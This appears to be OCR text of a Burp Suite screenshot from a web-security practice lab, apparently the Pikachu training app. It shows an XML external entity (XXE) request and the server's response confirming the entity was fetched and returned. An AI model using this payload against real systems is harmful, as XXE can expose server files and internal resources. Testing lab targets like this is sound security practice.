 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localhost.com ?
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "http://www.pikachu.com/1.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 10:52:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 21
this is pikachu/1.txt
? < + > Type a search term 0 matches
Done 244 bytes | 10 millis